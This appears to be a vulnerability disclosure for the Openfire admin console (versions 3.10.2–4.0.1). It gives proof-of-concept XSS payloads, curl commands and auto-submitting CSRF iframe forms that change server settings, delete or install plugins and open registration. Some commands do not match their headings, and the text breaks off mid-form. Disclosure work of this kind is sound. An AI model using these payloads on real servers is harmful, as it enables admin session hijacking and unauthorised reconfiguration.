<pre><code>http://OpenFireServerIP:9090/[[http://OpenFireServerIP:9090/plugins/search/advance-user-search.jsp?search=<span class="cBleu">true</span>&amp;moreOptions=<span class="cBleu">false</span>&amp;criteria=admin<span class="cJaune">%22</span>/<span class="cJaune">%3</span>E<span class="cJaune">%3</span>Cscript<span class="cJaune">%3</span>Ealert<span class="cJaune">%28%27</span>XSS<span class="cJaune">%27%29%3</span>C/script<span class="cJaune">%3</span>E&amp;search=Search
</code></pre>
<h2 id="several-stored-xss-vulnerabilities-identified-in-openfire-3-10-2">Several stored XSS Vulnerabilities identified in Openfire 3.10.2</h2>
<p><strong>Access Vector</strong>: remote</p>
<p><strong>Security Risk</strong>: low</p>
<p><strong>Vulnerability</strong>: CWE-79</p>
<p><strong>CVSS Base Score</strong>: 5.5</p>
<h3 id="vulnerability-description">Vulnerability Description</h3>
<p>Several XSS vulnerabilities have been found on several pages of the administration panel. Stored XSS could lead to session hijacking on admin user.</p>
<h3 id="proof-of-concept">Proof of Concept</h3>
<h4><em>mucdesc</em> variable from <em>muc-service-edit-form.jsp</em></h4>
<p>The following POST values can be sent to trigger the vulnerability:</p>
<pre><code>save=<span class="cBleu">true</span>&amp;mucname=test&amp;mucdesc=test%22%2F%3E%3Cscript%3Ealert%28%27XSS-2%27%29%3C%2Fscript%3E
</code></pre>
<p>The following code allows the creation of a web frame exploiting the vulnerability:</p>
<pre><code>&lt;iframe style="display:none" <span class="cJaune">name</span>="xss-frame"&gt;&lt;/iframe&gt;
&lt;form id="xss-form" action="http://OpenFireServerIP:9090/muc-service-edit-form.jsp" &gt;
&lt;<span class="cBleu">input type</span>="text" <span class="cJaune">name</span>="save" <span class="cBleu">value</span>="true" &gt;
&lt;<span class="cBleu">input type</span>="text" <span class="cJaune">name</span>="mucname" <span class="cBleu">value</span>="test" &gt;
&lt;<span class="cBleu">input type</span>="text" <span class="cJaune">name</span>="mucdesc" <span class="cBleu">value</span>="%22/&gt;&lt;script&gt;alert('XSS')&lt;/script&gt;" &gt;
&lt;/form&gt;

&lt;script&gt;document.getElementById("xss-form").submit()&lt;/script&gt;
</code></pre>
<p>or with this curl command:</p>
<pre><code>curl --data <span class="cJaune">"save=true&amp;mucname=test&amp;mucdesc=test%22%2F%3E%3Cscript%3Ealert%28%27XSS-2%27%29%3C%2Fscript%3E"</span> https://OpenFireServerIP:9090/muc-service-edit-form.jsp --cookie=<span class="cJaune">"JSESSIONID=XXX"</span>
</code></pre>
<h4><em>searchname</em> variable from <em>plugins/search/search-props-edit-form.jsp</em></h4>
<p>The following POST values can be sent to trigger the vulnerability:</p>
<pre><code>searchEnabled=<span class="cBleu">true</span>&amp;searchname=search%22%2F%3E%3Cscript%3Ealert%28%27XSS%27%29%3C%2Fscript%3E&amp;groupOnly=<span class="cBleu">false</span>
</code></pre>
<p>The following code allows the creation of a web frame exploiting the vulnerability:</p>
<pre><code>&lt;iframe style="display:none" <span class="cJaune">name</span>="xss-frame"&gt;&lt;/iframe&gt;
&lt;form id="xss-form" action="http://OpenFireServerIP:9090/plugins/search/search-props-edit-form.jsp?save" <span class="cBleu">method</span>="post" target="xss-frame" &gt;
&lt;<span class="cBleu">input type</span>="text" <span class="cJaune">name</span>="searchEnabled" <span class="cBleu">value</span>="true" &gt;
&lt;<span class="cBleu">input type</span>="text" <span class="cJaune">name</span>="searchname" <span class="cBleu">value</span>="search%22/&gt;&lt;script&gt;alert('XSS')&lt;/script&gt;" &gt;
&lt;<span class="cBleu">input type</span>="text" <span class="cJaune">name</span>="groupOnly" <span class="cBleu">value</span>="false" &gt;
&lt;/form&gt;

&lt;script&gt;document.getElementById("xss-form").submit()&lt;/script&gt;
</code></pre>
<p>or with this curl command:</p>
<pre><code>curl <span class="cJaune">"http://OpenFireServerIP:9090/plugins/search/search-props-edit-form.jsp"</span> --data=<span class="cJaune">"searchEnabled=true&amp;searchname=%22/%3E%3Cscript%3Ealert('XSS')%3C/script%3E&amp;groupOnly=false"</span> --cookie=<span class="cJaune">"JSESSIONID=XXX"</span>
</code></pre>
<h4><em>searchname</em> variable from <em>page plugins/search/search-props-edit-form.jsp</em></h4>
<p>The following POST values can be sent to trigger the vulnerability:</p>
<pre><code>propName=adminConsole.port&amp;propValue=9090%22+onmouseover%3D%22alert%28%27xxs%27%29%22+x%3D%22&amp;encrypt=<span class="cBleu">false</span>&amp;save=Save+Property
</code></pre>
<p>The following code allows the creation of a web frame exploiting the vulnerability:</p>
<pre><code>&lt;iframe style="display:none" <span class="cJaune">name</span>="xss-frame"&gt;&lt;/iframe&gt;
&lt;form id="xss-form" action="http://OpenFireServerIP:9090/server-properties.jsp" <span class="cBleu">method</span>="post" target="xss-frame" &gt;
&lt;<span class="cBleu">input type</span>="text" <span class="cJaune">name</span>="propValue" <span class="cBleu">value</span>="=adminConsole.port" &gt;
&lt;<span class="cBleu">input type</span>="text" <span class="cJaune">name</span>="searchname" <span class="cBleu">value</span>="9090%22 onmouseover=%22alert('XSS')%22 x="/&gt;
&lt;<span class="cBleu">input type</span>="text" <span class="cJaune">name</span>="encrypt" <span class="cBleu">value</span>="false" &gt;
&lt;<span class="cBleu">input type</span>="text" <span class="cJaune">name</span>="save" <span class="cBleu">value</span>="Save Property" &gt;
&lt;/form&gt;

&lt;script&gt;document.getElementById("xss-form").submit()&lt;/script&gt;
</code></pre>
<p>or with this curl command:</p>
<pre><code>curl --data <span class="cJaune">"searchEnabled=true&amp;searchname=search%22%2F%3E%3Cscript%3Ealert%28%27XSS%27%29%3C%2Fscript%3E&amp;groupOnly=false"</span> https://OpenFireServerIP:9090/plugins/search/search-props-edit-form.jsp --cookie=<span class="cJaune">"JSESSIONID=XXX"</span>
</code></pre>
<h4><em>serverName</em> variable from <em>plugins/search/search-props-edit-form.jsp</em></h4>
<p>The following POST values can be sent to trigger the vulnerability:</p>
<pre><code>serverName=localhost.localdomain%22%2F%3E%3Cscript%3Ealert%28%27XSS%27%29%3C%2Fscript%3E&amp;serverPort=5269&amp;componentPort=5275&amp;port=5222&amp;sslEnabled=<span class="cBleu">true</span>&amp;sslPort=5223&amp;embeddedPort=9090&amp;embeddedSecurePort=9091&amp;jmxEnabled=<span class="cBleu">false</span>&amp;jmxSecure=<span class="cBleu">true</span>&amp;jmxPort=1099&amp;save=Save+Properties
</code></pre>
<p>The following code allows the creation of a web frame exploiting the vulnerability:</p>
<pre><code>&lt;iframe style="display:none" <span class="cJaune">name</span>="xss-frame"&gt;&lt;/iframe&gt;
&lt;form id="xss-form" action="http://OpenFireServerIP:9090/server-props.jsp" <span class="cBleu">method</span>="post" target="xss-frame" &gt;
&lt;<span class="cBleu">input type</span>="text" <span class="cJaune">name</span>="serverName" <span class="cBleu">value</span>="localhost.localdomain%22%2F%3E%3Cscript%3Ealert%28%27XSS%27%29%3C%2Fscript%3E" &gt;
&lt;<span class="cBleu">input type</span>="text" <span class="cJaune">name</span>="serverPort" <span class="cBleu">value</span>="5269" &gt;
&lt;<span class="cBleu">input type</span>="text" <span class="cJaune">name</span>="componentPort" <span class="cBleu">value</span>="5275" &gt;
&lt;<span class="cBleu">input type</span>="text" <span class="cJaune">name</span>="port" <span class="cBleu">value</span>="5222" &gt;
&lt;<span class="cBleu">input type</span>="text" <span class="cJaune">name</span>="sslEnabled" <span class="cBleu">value</span>="true" &gt;
&lt;<span class="cBleu">input type</span>="text" <span class="cJaune">name</span>="sslPort" <span class="cBleu">value</span>="5223" &gt;
&lt;<span class="cBleu">input type</span>="text" <span class="cJaune">name</span>="embeddedPort" <span class="cBleu">value</span>="9090" &gt;
&lt;<span class="cBleu">input type</span>="text" <span class="cJaune">name</span>="embeddedSecurePort" <span class="cBleu">value</span>="9091" &gt;
&lt;<span class="cBleu">input type</span>="text" <span class="cJaune">name</span>="jmxEnabled" <span class="cBleu">value</span>="false" &gt;
&lt;<span class="cBleu">input type</span>="text" <span class="cJaune">name</span>="jmxSecure" <span class="cBleu">value</span>="true" &gt;
&lt;<span class="cBleu">input type</span>="text" <span class="cJaune">name</span>="jmxPort" <span class="cBleu">value</span>="1099" &gt;
&lt;<span class="cBleu">input type</span>="text" <span class="cJaune">name</span>="save" <span class="cBleu">value</span>="Save+Properties" &gt;
&lt;/form&gt;

&lt;script&gt;document.getElementById("xss-form").submit()&lt;/script&gt;
</code></pre>
<p>or with this curl command:</p>
<pre><code>curl --data <span class="cJaune">"serverName=localhost.localdomain%22%2F%3E%3Cscript%3Ealert%28%27XSS%27%29%3C%2Fscript%3E&amp;serverPort=5269&amp;componentPort=5275&amp;port=5222&amp;sslEnabled=true&amp;sslPort=5223&amp;embeddedPort=9090&amp;embeddedSecurePort=9091&amp;jmxEnabled=false&amp;jmxSecure=true&amp;jmxPort=1099&amp;save=Save+Properties"</span> https://OpenFireServerIP:9090/server-props.jsp --cookie=<span class="cJaune">"JSESSIONID=XXX"</span>
</code></pre>
<h3 id="affected-versions">Affected versions</h3>
<ul>
<li>Version &gt;= 3.10.2 and &lt; 4.0.0</li>
</ul>
<h2 id="several-relected-xss-vulnerabilities-identified-in-openfire-4-0-0-and-4-0-1">Several Relected XSS Vulnerabilities identified in Openfire 4.0.0 and 4.0.1</h2>
<p><strong>Access Vector</strong>: remote</p>
<p><strong>Security Risk</strong>: low</p>
<p><strong>Vulnerability</strong>: CWE-79</p>
<p><strong>CVSS Base Score</strong>: 5.2</p>
<h3 id="vulnerability-description">Vulnerability Description</h3>
<p>Several XSS vulnerabilities have been found on several pages of the administration panel. Reflected XSS could lead to session hijacking against an administrator.</p>
<p>Some of these vulnerabilities have already been found by hyp3rlinx, but had not been patched properly.</p>
<h3 id="proof-of-concept">Proof of Concept</h3>
<h4><em>groupchatName</em>, <em>groupchatJID</em>, <em>users</em> and <em>groups</em> variables from <em>page create-bookmark.jsp</em> suffer from the vulnerability</h4>
<p>The following POST values can be sent to trigger the vulnerability:</p>
<pre><code>groupchatName=<span class="cJaune">%22%3</span>E<span class="cJaune">%3</span>Cscript<span class="cJaune">%3</span>Ealert<span class="cJaune">%28%27</span>XSS1<span class="cJaune">%27%29%3</span>C<span class="cJaune">%2</span>Fscript<span class="cJaune">%3</span>E&amp;groupchatJID=<span class="cJaune">%22%3</span>E<span class="cJaune">%3</span>Cscript<span class="cJaune">%3</span>Ealert<span class="cJaune">%28%27</span>XSS2<span class="cJaune">%27%29%3</span>C<span class="cJaune">%2</span>Fscript<span class="cJaune">%3</span>E<span class="cJaune">%C2%B2</span>&amp;users=<span class="cJaune">%22%3</span>E<span class="cJaune">%3</span>Cscript<span class="cJaune">%3</span>Ealert<span class="cJaune">%28%27</span>XSS3<span class="cJaune">%27%29%3</span>C<span class="cJaune">%2</span>Fscript<span class="cJaune">%3</span>E&amp;groups=<span class="cJaune">%22%3</span>E<span class="cJaune">%3</span>Cscript<span class="cJaune">%3</span>Ealert<span class="cJaune">%28%27</span>XSS4<span class="cJaune">%27%29%3</span>C<span class="cJaune">%2</span>Fscript<span class="cJaune">%3</span>E&amp;createGroupchatBookmark=Create&amp;<span class="cBleu">type</span>=groupchat
</code></pre>
<p>The following curl command allows reproducing the attack against the Openfire <em>plugins/bookmarks/create-bookmark.jsp</em> page:</p>
<pre><code>curl --data <span class="cJaune">"save=true&amp;mucname=conference&amp;mucdesc=Public+Chatrooms%22%3E%3Cscript%3Ealert%28%27XSS%27%29%3C%2Fscript%3E"</span> https://OpenFireServerIP:9090/muc-service-edit-form.jsp --cookie=<span class="cJaune">"JSESSIONID=XXX"</span>
</code></pre>
<h4><em>search</em> variable from <em>group-summary.jsp</em></h4>
<p>The following GET request exploit the XSS vulnerability:</p>
<pre><code>http://OpenFireServerIP:9090/group-summary.jsp?search=test<span class="cJaune">%22</span>+onmouseover<span class="cJaune">%3</span>Dalert<span class="cJaune">%28%27</span>XSS<span class="cJaune">%27%29</span>+<span class="cBleu">x</span><span class="cJaune">%3</span>D<span class="cJaune">%22</span>
</code></pre>
<p>The following curl command allows reproducing the attack against the Openfire <em>group-summary.jsp</em> page.</p>
<pre><code>curl http://OpenFireServerIP:9090/group-summary.jsp?search=test<span class="cJaune">%22</span>+onmouseover<span class="cJaune">%3</span>Dalert<span class="cJaune">%28%27</span>XSS<span class="cJaune">%27%29</span>+<span class="cBleu">x</span><span class="cJaune">%3</span>D<span class="cJaune">%22</span> --cookie=<span class="cJaune">"JSESSIONID=XXX"</span>
</code></pre>
<h4><em>maxTotalSize</em>, <em>maxFileSize</em>, <em>maxDays</em>, <em>logTimeout</em> variables from <em>audit-policy.jsp</em></h4>
<p>The following GET request exploit the XSS vulnerability:</p>
<pre><code>http://OpenFireServerIP:9090/audit-policy.jsp?auditEnabled=false&amp;logDir=<span class="cViolet">%2Fopt%2Fopenfire%2Flogs</span>&amp;maxTotalSize=1000<span class="cViolet">%22%3E%3Cscript%3Ealert%28%27XSS3%27%29%3C%2Fscript%3E</span>&amp;maxFileSize=10<span class="cViolet">%22%3E%3Cscript%3Ealert%28%27XSS4%27%29%3C%2Fscript%3E</span>&amp;maxDays=-1<span class="cViolet">%22%3E%3Cscript%3Ealert%28%27XSS5%27%29%3C%2Fscript%3E</span>&amp;logTimeout=120<span class="cViolet">%22%3E%3Cscript%3Ealert%28%27XSS6%27%29%3C%2Fscript%3E</span>&amp;ignore=&amp;<span class="cBleu">update</span>=Save+Settings
</code></pre>
<p>The following curl command allows reproducing the attack against the Openfire <em>audit-policy.jsp</em> page:</p>
<pre><code>curl <span class="cJaune">"http://OpenFireServerIP:9090/audit-policy.jsp?auditEnabled=false&amp;logDir=%2Fopt%2Fopenfire%2Flogs&amp;maxTotalSize=1000%22%3E%3Cscript%3Ealert%28%27XSS3%27%29%3C%2Fscript%3E&amp;maxFileSize=10%22%3E%3Cscript%3Ealert%28%27XSS4%27%29%3C%2Fscript%3E&amp;maxDays=-1%22%3E%3Cscript%3Ealert%28%27XSS5%27%29%3C%2Fscript%3E&amp;logTimeout=120%22%3E%3Cscript%3Ealert%28%27XSS6%27%29%3C%2Fscript%3E&amp;ignore=&amp;update=Save+Settings"</span> --cookie=<span class="cJaune">"JSESSIONID=XXX"</span>
</code></pre>
<h4><em>passPhrase</em> variables from <em>import-keystore-certificate.jsp</em></h4>
<p>The following POST values exploit the XSS vulnerability:</p>
<pre><code>passPhrase=%22%3E%3Cscript%3Ealert%28%27XSS%27%29%3C%2Fscript%3E&amp;privateKey=test&amp;certificate=test&amp;save=Save
</code></pre>
<p>The following curl command allows reproducing the attack against the Openfire <em>import-keystore-certificate.jsp</em> page.</p>
<pre><code>curl http://OpenFireServerIP:9090/import-keystore-certificate.jsp --data=<span class="cJaune">"passPhrase=%22%3E%3Cscript%3Ealert%28%27XSS%27%29%3C%2Fscript%3E&amp;privateKey=test&amp;certificate=test&amp;save=Save"</span> --cookie=<span class="cJaune">"JSESSIONID=XXX"</span>
</code></pre>
<h4><em>criteria</em> variable from <em>/plugins/search/advance-user-search.jsp</em></h4>
<p>The following GET request exploit the XSS vulnerability:</p>
<pre><code>http://OpenFireServerIP:9090/plugins/search/advance-user-search.jsp?search=<span class="cBleu">true</span>&amp;moreOptions=<span class="cBleu">false</span>&amp;criteria=admin<span class="cJaune">%22</span>/<span class="cJaune">%3</span>E<span class="cJaune">%3</span>Cscript<span class="cJaune">%3</span>Ealert<span class="cJaune">%28%27</span>XSS<span class="cJaune">%27%29%3</span>C/script<span class="cJaune">%3</span>E&amp;search=Search
</code></pre>
<p>The following curl command allows reproducing the attack against the Openfire <em>plugins/search/advance-user-search.jsp</em> admin page.</p>
<pre><code>curl <span class="cJaune">"http://OpenFireServerIP:9090/plugins/search/advance-user-search.jsp?search=true&amp;moreOptions=false&amp;criteria=admin%22/%3E%3Cscript%3Ealert%28%27XSS%27%29%3C/script%3E&amp;search=Search"</span> --cookie=<span class="cJaune">"JSESSIONID=XXX"</span>
</code></pre>
<h3 id="affected-versions">Affected versions</h3>
<ul>
<li>Version 4.0.0 and 4.0.1</li>
</ul>
<h2 id="several-stored-xss-vulnerabilities-identified-in-openfire-4-0-0-and-4-0-1">Several stored XSS Vulnerabilities identified in Openfire 4.0.0 and 4.0.1</h2>
<p>Some of these vulnerabilities have already been found by hyp3rlinx, but has not been patched since.</p>
<p><strong>Access Vector</strong>: remote</p>
<p><strong>Security Risk</strong>: low</p>
<p><strong>Vulnerability</strong>: CWE-79</p>
<p><strong>CVSS Base Score</strong>: 5.5</p>
<h3 id="vulnerability-description">Vulnerability Description</h3>
<p>Several XSS vulnerabilities have been found on several pages of the administration panel. Stored XSS could lead to session hijacking on admin user.</p>
<h3 id="proof-of-concept">Proof of Concept</h3>
<h4><em>subdomain</em> variable from <em>connection-settings-external-components.jsp</em></h4>
<p>The following curl command allows reproducing the attack against the Openfire <em>connection-settings-external-components.jsp</em> page:</p>
<pre><code>curl --data <span class="cJaune">"subdomain=%22%3E%3Cscript%3Ealert%28%27XSS%27%29%3C%2Fscript%3E&amp;secret=toto&amp;componentAllowed=Add+Component"</span> https://OpenFireServerIP:9090/connection-settings-external-components.jsp --cookie=<span class="cJaune">"JSESSIONID=XXX"</span>
</code></pre>
<p>Or</p>
<pre><code>curl --data <span class="cJaune">"subdomain=%22%3Escript%3Ealert%28%27XSS%27%29%3C%2Fscript%3E&amp;componentBlocked=Block+Component"</span> https://OpenFireServerIP:9090/connection-settings-external-components.jsp --cookie=<span class="cJaune">"JSESSIONID=XXX"</span>
</code></pre>
<h4><em>mucdesc</em> variable from <em>muc-service-edit-form.jsp</em></h4>
<p>The following curl command allows reproducing the attack against the Openfire <em>muc-service-edit-form.jsp</em> page:</p>
<pre><code>curl --data <span class="cJaune">"groupchatName=%22%3E%3Cscript%3Ealert%28%27XSS%27%29%3C%2Fscript%3E&amp;groupchatJID=%22%3E%3Cscript%3Ealert%28%27XSS%27%29%3C%2Fscript%3E%C2%B2&amp;users=%22%3E%3Cscript%3Ealert%28%27XSS%27%29%3C%2Fscript%3E&amp;groups=%22%3E%3Cscript%3Ealert%28%27XSS%27%29%3C%2Fscript%3E&amp;createGroupchatBookmark=Create&amp;type=groupchat"</span> https://OpenFireServerIP:9090/plugins/bookmarks/create-bookmark.jsp --cookie=<span class="cJaune">"JSESSIONID=XXX"</span>
</code></pre>
<h4><em>groupchatName</em>, <em>groupchatJID</em>, <em>users</em> and <em>groups</em> variables from page muc-service-edit-form.jsp</h4>
<p>The following curl command allows reproducing the attack against the Openfire <em>muc-service-edit-form.jsp</em> page:</p>
<pre><code>curl --data <span class="cJaune">"groupchatName=%22%3E%3Cscript%3Ealert%28%27XSS%27%29%3C%2Fscript%3E&amp;groupchatJID=%22%3E%3Cscript%3Ealert%28%27XSS%27%29%3C%2Fscript%3E%C2%B2&amp;users=%22%3E%3Cscript%3Ealert%28%27XSS%27%29%3C%2Fscript%3E&amp;groups=%22%3E%3Cscript%3Ealert%28%27XSS%27%29%3C%2Fscript%3E&amp;createGroupchatBookmark=Create&amp;type=groupchat"</span> https://OpenFireServerIP:9090/plugins/bookmarks/create-bookmark.jsp --cookie=<span class="cJaune">"JSESSIONID=XXX"</span>
</code></pre>
<h4><em>searchname</em> variable from <em>plugins/search/search-props-edit-form.jsp</em></h4>
<p>The following curl command allows reproducing the attack against the Openfire <em>plugins/search/advance-user-search.jsp</em> page:</p>
<pre><code>curl <span class="cJaune">"http://OpenFireServerIP:9090/plugins/search/advance-user-search.jsp?search=true&amp;moreOptions=false&amp;criteria=admin%22/%3E%3Cscript%3Ealert%28%27XSS%27%29%3C/script%3E&amp;search=Search"</span> --cookie=<span class="cJaune">"JSESSIONID=XXX"</span>
</code></pre>
<p>The folling code allows exploiting the vulnerability:</p>
<pre><code>&lt;iframe style="display:none" <span class="cJaune">name</span>="xss-frame"&gt;&lt;/iframe&gt;
&lt;form id="xss-form" action="http://OpenFireServerIP:9090/plugins/search/search-props-edit-form.jsp?save" <span class="cBleu">method</span>="post" target="xss-frame" &gt;
&lt;<span class="cBleu">input type</span>="text" <span class="cJaune">name</span>="searchEnabled" <span class="cBleu">value</span>="true" &gt;
&lt;<span class="cBleu">input type</span>="text" <span class="cJaune">name</span>="searchname" <span class="cBleu">value</span>="search%22/&gt;&lt;script&gt;alert('XSS')&lt;/script&gt;" &gt;
&lt;<span class="cBleu">input type</span>="text" <span class="cJaune">name</span>="groupOnly" <span class="cBleu">value</span>="false" &gt;
&lt;/form&gt;

&lt;script&gt;document.getElementById("xss-form").submit()&lt;/script&gt;
</code></pre>
<h4><em>propValue</em> variable from <em>server-properties.jsp</em></h4>
<p>The following curl command allows reproducing the attack against the Openfire <em>server-properties.jsp</em> page:</p>
<pre><code>curl --data=<span class="cJaune">"propName=adminConsole.port&amp;propValue=9090%22+onmouseover%3D%22alert%28%27xxs%27%29%22+x%3D%22&amp;encrypt=false&amp;save=Save+Property"</span> http://OpenFireServerIP:9090/server-properties.jsp --cookie=<span class="cJaune">"JSESSIONID=XXX"</span>
</code></pre>
<p>The folling code allows exploiting the vulnerability:</p>
<pre><code>&lt;iframe style="display:none" <span class="cJaune">name</span>="xss-frame"&gt;&lt;/iframe&gt;
&lt;form id="xss-form" action="http://OpenFireServerIP:9090/server-properties.jsp" <span class="cBleu">method</span>="post" target="xss-frame" &gt;
&lt;<span class="cBleu">input type</span>="text" <span class="cJaune">name</span>="propValue" <span class="cBleu">value</span>="=adminConsole.port" &gt;
&lt;<span class="cBleu">input type</span>="text" <span class="cJaune">name</span>="searchname" <span class="cBleu">value</span>="9090%22 onmouseover=%22alert('XSS')%22 x="/&gt;
&lt;<span class="cBleu">input type</span>="text" <span class="cJaune">name</span>="encrypt" <span class="cBleu">value</span>="false" &gt;
&lt;<span class="cBleu">input type</span>="text" <span class="cJaune">name</span>="save" <span class="cBleu">value</span>="Save Property" &gt;
&lt;/form&gt;

&lt;script&gt;document.getElementById("xss-form").submit()&lt;/script&gt;
</code></pre>
<h3 id="affected-versions">Affected versions</h3>
<ul>
<li>Version 4.0.0 and 4.0.1</li>
</ul>
<h2 id="several-csrf-vulnerabilities-identified-in-openfire-3-10-2">Several CSRF Vulnerabilities identified in Openfire 3.10.2</h2>
<p><strong>Access Vector</strong>: remote</p>
<p><strong>Security Risk</strong>: low</p>
<p><strong>Vulnerability</strong>: CWE-312</p>
<p><strong>CVSS Base Score</strong>: 5.4</p>
<h3 id="vulnerability-description">Vulnerability Description</h3>
<p>Several CSRF vulnerabilities have been found on different pages of the admin panel of the OpenFire web server. Throught this attack an attacker could drive a valid user to execute unwittingly a request on the OpenFire sever.</p>
<h3 id="proof-of-concept">Proof of Concept</h3>
<h4><em>connection-settings-external-components.jsp</em> page is vulerable to a CSRF attack.</h4>
<p>The following HTML iframe command allows reproducing the attack against the Openfire <em>dwr/exec/downloader.installPlugin.dwr</em> page:</p>
<pre><code>&lt;iframe style="display:none" <span class="cJaune">name</span>="csrf-frame"&gt;&lt;/iframe&gt;
&lt;form id="csrf-form" action="http://OpenFireServerIP:9090/dwr/exec/downloader.installPlugin.dwr" <span class="cBleu">method</span>="post" target="csrf-frame" &gt;
    &lt;<span class="cBleu">input type</span>="text" <span class="cJaune">name</span>="callCount" <span class="cBleu">value</span>="1" &gt;
    &lt;<span class="cBleu">input type</span>="text" <span class="cJaune">name</span>="c0-scriptName" <span class="cBleu">value</span>="downloader" &gt;
    &lt;<span class="cBleu">input type</span>="text" <span class="cJaune">name</span>="c0-methodName" <span class="cBleu">value</span>="installPlugin" &gt;
    &lt;<span class="cBleu">input type</span>="text" <span class="cJaune">name</span>="c0-id" <span class="cBleu">value</span>="9033_1444939787005" &gt;
    &lt;<span class="cBleu">input type</span>="text" <span class="cJaune">name</span>="c0-param0" <span class="cBleu">value</span>="string:http://www.igniterealtime.org/projects/openfire/plugins/broadcast.jar" &gt;
    &lt;<span class="cBleu">input type</span>="text" <span class="cJaune">name</span>="c0-param1" <span class="cBleu">value</span>="string:8221154" &gt;
    &lt;<span class="cBleu">input type</span>="text" <span class="cJaune">name</span>="xml" <span class="cBleu">value</span>="true" &gt;
&lt;/form&gt;

&lt;script&gt;document.getElementById("csrf-form").submit()&lt;/script&gt;
</code></pre>
<h4><em>client-connections-settings.jsp</em> is vulerable to a CSRF attack.</h4>
<p>The following HTML iframe command allows reproducing the attack against the Openfire <em>client-connections-settings.jsp</em> page:</p>
<pre><code>&lt;iframe style="display:none" <span class="cJaune">name</span>="csrf-frame"&gt;&lt;/iframe&gt;
&lt;form id="csrf-form" action="http://OpenFireServerIP:9090/client-connections-settings.jsp" <span class="cBleu">method</span>="post" target="csrf-frame" &gt;
    &lt;<span class="cBleu">input type</span>="text" <span class="cJaune">name</span>="port" <span class="cBleu">value</span>="5222" &gt;
    &lt;<span class="cBleu">input type</span>="text" <span class="cJaune">name</span>="sslEnabled" <span class="cBleu">value</span>="false" &gt;
    &lt;<span class="cBleu">input type</span>="text" <span class="cJaune">name</span>="sslPort" <span class="cBleu">value</span>="5223" &gt;
    &lt;<span class="cBleu">input type</span>="text" <span class="cJaune">name</span>="idleDisco" <span class="cBleu">value</span>="true" &gt;
    &lt;<span class="cBleu">input type</span>="text" <span class="cJaune">name</span>="clientIdle" <span class="cBleu">value</span>="360" &gt;
    &lt;<span class="cBleu">input type</span>="text" <span class="cJaune">name</span>="pingIdleClients" <span class="cBleu">value</span>="true" &gt;
    &lt;<span class="cBleu">input type</span>="text" <span class="cJaune">name</span>="update" <span class="cBleu">value</span>="Save Settings" &gt;
&lt;/form&gt;

&lt;script&gt;document.getElementById("csrf-form").submit()&lt;/script&gt;
</code></pre>
<h4><em>manage-updates.jsp</em> is vulerable to a CSRF attack.</h4>
<p>The following HTML iframe command allows reproducing the attack against the <em>Openfire manage-updates.jsp</em> page:</p>
<pre><code>&lt;iframe style="display:none" <span class="cJaune">name</span>="csrf-frame"&gt;&lt;/iframe&gt;
&lt;form id="csrf-form" action="http://OpenFireServerIP:9090/manage-updates.jsp" <span class="cBleu">method</span>="post" target="csrf-frame" &gt;
    &lt;<span class="cBleu">input type</span>="text" <span class="cJaune">name</span>="serviceEnabled" <span class="cBleu">value</span>="false" &gt;
    &lt;<span class="cBleu">input type</span>="text" <span class="cJaune">name</span>="notificationsEnabled" <span class="cBleu">value</span>="false" &gt;
    &lt;<span class="cBleu">input type</span>="text" <span class="cJaune">name</span>="proxyEnabled" <span class="cBleu">value</span>="true" &gt;
    &lt;<span class="cBleu">input type</span>="text" <span class="cJaune">name</span>="proxyHost" <span class="cBleu">value</span>="10.0.0.1" &gt;
    &lt;<span class="cBleu">input type</span>="text" <span class="cJaune">name</span>="proxyPort" <span class="cBleu">value</span>="6666" &gt;
    &lt;<span class="cBleu">input type</span>="text" <span class="cJaune">name</span>="update" <span class="cBleu">value</span>="Save Settings" &gt;
&lt;/form&gt;

&lt;script&gt;document.getElementById("csrf-form").submit()&lt;/script&gt;
</code></pre>
<h4><em>plugin-admin.jsp</em> is vulerable to a CSRF attack.</h4>
<p>The following HTML iframe command allows reproducing the attack against the Openfire <em>plugin-admin.jsp</em> page.</p>
<pre><code>&lt;<span class="cJaune">iframe</span> style=<span class="cJaune">"display:none"</span> name=<span class="cJaune">"csrf-frame"</span>&gt;&lt;/<span class="cJaune">iframe</span>&gt;
&lt;<span class="cJaune">form</span> id=<span class="cJaune">"csrf-form"</span> action=<span class="cJaune">"http://OpenFireServerIP:9090/plugin-admin.jsp"</span> method=<span class="cJaune">"get"</span> target=<span class="cJaune">"csrf-frame"</span> &gt;
    &lt;<span class="cJaune">input</span> type=<span class="cJaune">"text"</span> name=<span class="cJaune">"deleteplugin"</span> value=<span class="cJaune">"broadcast"</span> &gt;
&lt;/form&gt;


&lt;<span class="cJaune">script</span>&gt;document.getElementById(<span class="cJaune">"csrf-form"</span>).submit()&lt;/<span class="cJaune">script</span>&gt;
</code></pre>
<p>The following HTML iframe command allows reproducing the attack against the Openfire <em>reg-settings.jsp</em> page:</p>
<pre><code>&lt;iframe style="display:none" <span class="cJaune">name</span>="csrf-frame"&gt;&lt;/iframe&gt;
&lt;form id="csrf-form" action="http://OpenFireServerIP:9090/reg-settings.jsp" <span class="cBleu">method</span>="get" target="csrf-frame" &gt;
    &lt;<span class="cBleu">input type</span>="text" <span class="cJaune">name</span>="inbandEnabled" <span class="cBleu">value</span>="false" &gt;
    &lt;<span class="cBleu">input type</span>="text" <span class="cJaune">name</span>="canChangePassword" <span class="cBleu">value</span>="false" &gt;
    &lt;<span class="cBleu">input type</span>="text" <span class="cJaune">name</span>="anonLogin" <span class="cBleu">value</span>="fasle" &gt;
    &lt;<span class="cBleu">input type</span>="text" <span class="cJaune">name</span>="allowedIPs" <span class="cBleu">value</span>="0.0.0.0" &gt;
    &lt;<span class="cBleu">input type</span>="text" <span class="cJaune">name</span>="allowedAnonymIPs" <span class="cBleu">value</span>="0.0.0.0" &gt;
    &lt;<span class="cBleu">input type</span>="text" <span class="cJaune">name</span>="save" <span class="cBleu">value</span>="Save Settings" &gt;
&lt;/form&gt;


&lt;script&gt;document.getElementById("csrf-form").submit()&lt;/script&gt;
</code></pre>
<h4><em>server-properties.jsp</em> is vulerable to a CSRF attack.</h4>
<p>The following HTML iframe command allows reproducing the attack against the Openfire <em>server-properties.jsp</em> admin page.</p>
<pre><code>&lt;iframe style="display:none" <span class="cJaune">name</span>="csrf-frame"&gt;&lt;/iframe&gt;
&lt;form id="csrf-form" action="http://OpenFireServerIP:9090/server-properties.jsp" <span class="cBleu">method</span>="post" target="csrf-frame" &gt;
    &lt;<span class="cBleu">input type</span>="text" <span class="cJaune">name</span>="propName" <span class="cBleu">value</span>="test" &gt;
    &lt;<span class="cBleu">input type</span>="text" <span class="cJaune">name</span>="propValue" <span class="cBleu">value</span>="test" &gt;
